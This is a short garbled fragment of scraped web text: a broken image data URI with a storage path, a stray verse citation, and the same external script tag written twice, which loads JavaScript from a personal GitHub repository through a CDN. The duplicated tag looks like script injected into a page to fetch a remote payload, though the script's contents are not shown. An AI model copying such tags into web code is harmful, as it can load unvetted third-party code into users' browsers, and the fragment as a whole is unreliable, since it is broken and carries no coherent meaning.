 (  - Al Imrn-50) <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  